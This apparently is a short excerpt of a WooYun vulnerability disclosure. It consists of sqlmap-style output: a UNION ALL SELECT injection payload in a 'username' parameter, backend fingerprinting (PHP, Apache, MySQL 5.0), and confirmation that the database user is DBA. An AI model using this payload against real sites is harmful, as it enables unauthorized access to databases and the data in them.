 Type: UNION query
Title: Generic UNION query (NULL) - 62 columns
Payload: channelid=27&username=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x7176707a71,0x717770516b427251646b42737456477862426170637773715770487a7a77734
6734b4e4d636e5357,0x716b787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:40:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 8 or 7 or 6 (Moonshine or Zod or Werew
olf)
web application technology: PHP 5.2.4, Apache 2.2.6
back-end DBMS: MySQL 5.0
[16:40:46] [INFO] testing if current user is DBA
[16:40:46] [INFO] fetching current user
current user is DBA: True
www.wooyun.org